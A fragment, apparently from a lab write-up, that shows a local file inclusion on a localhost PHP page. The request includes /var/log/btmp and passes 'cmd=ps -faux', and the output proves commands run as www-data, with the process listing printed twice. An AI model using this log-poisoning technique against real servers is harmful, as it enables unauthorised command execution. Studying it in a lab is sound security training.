 http://localhost/index.php?fil
view-source:http://localhost/index.php?filename=/var/log/btmp&cmd=ps -faux
1 �(ssh:notty prueba 172.17.0.1
2 root 10 0.0 0.0 4628 3732 pts/1 Ss+ 22:39 0:00 bash
3 root 1 0.0 0.0 4492 3680 pts/0 Ss+ 22:39 0:00 /bin/bash
4 root 10418 0.0 0.3 199880 21260 ? Ss 22:41 0:00 /usr/sbin/apache2 -k start
5 www-data 10421 0.0 0.2 200392 16260 ? S 22:41 0:00 \_ /usr/sbin/apache2 -k start
6 www-data 10467 0.0 0.0 2888 1008 ? S 22:45 0:00 | \_ sh -c ps -faux
7 www-data 10468 0.0 0.0 7368 3136 ? R 22:45 0:00 | \_ ps -faux
8 www-data 10422 0.0 0.2 200252 14020 ? S 22:41 0:00 \_ /usr/sbin/apache2 -k start
9 www-data 10423 0.0 0.2 200400 16064 ? S 22:41 0:00 \_ /usr/sbin/apache2 -k start
10 www-data 10424 0.0 0.2 200400 15324 ? S 22:41 0:00 \_ /usr/sbin/apache2 -k start
11 www-data 10425 0.0 0.2 200400 16220 ? S 22:41 0:00 \_ /usr/sbin/apache2 -k start
12 www-data 10450 0.0 0.1 200212 10740 ? S 22:42 0:00 \_ /usr/sbin/apache2 -k start
13 root 10445 0.0 0.0 15420 5580 ? Ss 22:41 0:00 sshd: /usr/sbin/sshd [listener] 1 of 10-100 startups
14 root 10457 0.0 0.1 16720 10000 ? Ss 22:44 0:00 \_ sshd: unknown [priv]
15 sshd 10458 0.0 0.0 15420 5600 ? S 22:44 0:00 \_ sshd: unknown [net]
16 172.17.0.1
17 root 10 0.0 0.0 4628 3732 pts/1 Ss+ 22:39 0:00 bash
18 root 1 0.0 0.0 4492 3680 pts/0 Ss+ 22:39 0:00 /bin/bash
19 root 10418 0.0 0.3 199880 21260 ? Ss 22:41 0:00 /usr/sbin/apache2 -k start
20 www-data 10421 0.0 0.2 200392 16260 ? S 22:41 0:00 \_ /usr/sbin/apache2 -k start
21 www-data 10469 0.0 0.0 2888 1008 ? S 22:45 0:00 | \_ sh -c ps -faux
22 www-data 10470 0.0 0.0 7368 3052 ? R 22:45 0:00 | \_ ps -faux
23 www-data 10422 0.0 0.2 200252 14020 ? S 22:41 0:00 \_ /usr/sbin/apache2 -k start
24 www-data 10423 0.0 0.2 200400 16064 ? S 22:41 0:00 \_ /usr/sbin/apache2 -k start
25 www-data 10424 0.0 0.2 200400 15324 ? S 22:41 0:00 \_ /usr/sbin/apache2 -k start
26 www-data 10425 0.0 0.2 200400 16220 ? S 22:41 0:00 \_ /usr/sbin/apache2 -k start
27 www-data 10450 0.0 0.1 200212 10740 ? S 22:42 0:00 \_ /usr/sbin/apache2 -k start
28 root 10445 0.0 0.0 15420 5580 ? Ss 22:41 0:00 sshd: /usr/sbin/sshd [listener] 1 of 10-100 startups
29 root 10457 0.0 0.1 16720 10000 ? Ss 22:44 0:00 \_ sshd: unknown [priv]
30 sshd 10458 0.0 0.0 15420 5600 ? S 22:44 0:00 \_ sshd: unknown [net]
31 172.17.0.1